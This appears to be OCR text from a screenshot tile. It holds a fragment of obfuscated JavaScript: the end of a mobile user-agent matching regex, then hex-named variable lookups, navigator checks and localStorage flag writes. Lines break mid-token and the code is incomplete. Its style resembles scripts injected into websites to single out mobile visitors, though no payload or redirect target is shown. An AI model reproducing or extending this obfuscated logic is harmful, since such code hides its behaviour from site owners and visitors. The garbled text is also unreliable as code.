
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc